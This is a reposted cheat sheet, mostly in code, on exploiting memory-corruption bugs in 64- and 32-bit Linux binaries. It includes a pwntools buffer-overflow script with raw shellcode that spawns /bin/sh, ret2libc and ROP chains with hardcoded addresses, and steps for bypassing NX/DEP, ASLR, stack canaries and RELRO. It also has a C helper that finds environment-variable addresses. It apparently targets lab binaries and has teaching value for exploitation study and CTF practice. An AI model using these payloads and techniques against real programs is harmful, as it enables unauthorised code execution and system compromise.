64(32)位的二进制漏洞利用备忘单
X64 Exploit concepts#JMP RAX Final Exploit - `nops + shellcode + JUNK + JMP RAX`#JMP RSP - use when 2023-5-26 12:7:33 Author: Ots安全(查看原文) 阅读量:28 收藏
X64 Exploit concepts#JMP RAX Final Exploit - `nops + shellcode + JUNK + JMP RAX`#JMP RSP - use when 2023-5-26 12:7:33 Author: Ots安全(查看原文) 阅读量:28 收藏
X64 Exploit concepts#JMP RAXFinal Exploit - `nops + shellcode + JUNK + JMP RAX`#JMP RSP - use when there is not enough space for shellcode before RIP register.Final Exploit - `JUNK + JMP RSP + nops + shellcode`#64-bit NX enabled RET2LIBC -Final Exploit - `JUNK + RET + POP RDI; RET + /bin/sh + system + exit`
Simple BOFfrom pwn import *nops = b"\x90"*30shellcode = ("\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05")buffer = b"A" *(256 -len(nops) - len(shellcode))buffer += b"B"*8buffer += p64(0x7fffffffdc98) # Somewhere start of NOPSpayload = nops + shellcode + buffer# Launch the vulnerable program and feed it the payloadp = process(['./vuln', payload])p.interactive()
NX/DEP Bypass - RET2LIBC# Final Exploit - `JUNK + RET + POP RDI; RET + /bin/sh + system + exit`from struct import *libc_base = 0x00007ffff79e2000buffer = b"A"*256buffer += b"B"*8 #RBPbuffer += pack("<Q",libc_base + 0x00000000000008aa) #RETbuffer += pack("<Q",libc_base + 0x0000000000086388) #RIP - pop rdi, retbuffer += pack("<Q",libc_base + 0x001b3d88) #/bin/sh addressbuffer += pack("<Q",0x7ffff7a31420) #System addressbuffer += pack("<Q",0x7ffff7a25110) #Exit addressprint (buffer )
32位二进制漏洞备忘单

# Simple BOF# jmp_address - somewhere at the start of NOPSNOPS + shellcode + A*(EBP_offset-len(shellcode)) + jmp_address#When you have less buffer add the exploit in env and try t ocall itexport SHELLCODE=$(python -c 'print "\x90"*200')$(cat shellcode)#find the size of the stackp/d ($ebp-$esp)/4+4#Update the size$(python -c 'print "\x0a\xda\xff\xff"*SIZE')#DEP/NX BypassRet2LIC - Buffer + SYSTEM + EXIT + /bin/sh# DEP + ASLR BypassRet2LIC - Buffer + SYSTEM + EXIT + /bin/sh > payloadwhile true; do ./vuln $(cat payload.txt);done#Canary Bypass- Set a break point on the stack right after the canary cookie creation- Find the address of stack cookie and note it down.- EX: DWORD PTR [esp+0x1c],eax- x/wx $esp+0x1c- Use RET2LIBC technique to exploit the program, then after the buffer, we will restore the canary cookie. - Buffer + SYSTEM + EXIT + /bin/sh- Right before the cookie value is validated we pause the session and update the cookie value- #Get the stack cookie - canarygdb-peda$ x/wx $esp+0x1c0xbffff05c: 0xf6f56000> set {int}0xbffff05c=0xf6f56000# CANARY + RELRO Bypass#find a function that needs to be called from GOT and send both the addresses one after anotherother_function sytem_address$(python -c 'print "\x0c\xa0\x04\x08"') $(python -c 'print "\x10\x13\xe5\xb7"')# ROP Chaining# call printf function first then run your shell# for single jump use popret# for double jump use pop2retpayload = buffer + printf_addr + pop_ret + arg_addr + system_addr + exit_addr + binsh_addr
ROP Exploitfrom pwn import *buffer = b"A" * 140printf_addr = p32(0xb7e31520)pop_ret = p32(0x80482c9)print1_addr = p32(0x8048510)system_addr = p32(0xb7e1d3d0)exit_addr = p32(0xb7e105a0)binsh_addr = p32(0xb7f5e1db)#payload = buffer + system_addr + exit_addr + binsh_addrpayload = buffer + printf_addr + pop_ret + print1_addr + system_addr + exit_addr + binsh_addr# Launch the vulnerable program and feed it the payloadp = process('./v1')p.sendline(payload)p.interactive()
GET ENV Address#include <stdio.h>#include <stdlib.h>#include <string.h>int main(int argc, char *argv[]) {char *ptr;if(argc < 3) {printf("Usage: %s <environment variable> <target program name>\n", argv[0]);exit(0);}ptr = getenv(argv[1]); /* get env var location */ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */printf("%s will be at %p\n", argv[1], ptr);}
原文地址:
https://www.hackingdream.net/2023/05/64-bit-binary-exploitation-cheatsheet.html
https://www.hackingdream.net/2023/05/32-bit-binary-exploitation-cheatshet.html
感谢您抽出
.
.
来阅读本文
点它,分享点赞在看都在这里
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247498100&idx=2&sn=aa2b30c749bf640b2ef0f06fadf465cd&chksm=9badb03facda39291a053faba51b0c8dce4ce0caa6023a1b5d1235508170b314e2ffdee5ea5e#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh